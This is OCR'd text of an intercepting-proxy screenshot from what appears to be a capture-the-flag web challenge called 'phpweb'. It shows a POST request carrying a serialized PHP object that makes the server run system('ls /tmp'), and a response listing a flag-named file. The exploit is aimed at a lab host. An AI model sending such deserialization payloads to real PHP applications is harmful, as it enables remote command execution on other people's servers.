 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
8379229f-95d0-4efe-9791-5374eef106a4.node5.buuoj.cn
:81
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8379229f-95d0-4efe-9791-5374eef106a4.node5.b
uuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://8379229f-95d0-4efe-9791-5374eef106a4.node5.b
uuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 func=unserialize&p=
O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:7:"
ls /tmp";}
Response
Pretty Raw Hex Render \n
14 <title>phpweb</title>
15 <style type="text/css">
16 body {
17 background: url("bg.jpg") no-repeat;
18 background-size: 100%;
19 }
20 p {
21 color: white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flagoefiu4r93
32 pear
33 pear</p>
34 <form  id=form1 name=form1 action="index.php"
method=post>
35 <input type=hidden id=func name=func value='
date'>
36 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
37 </body>
38 </html>
39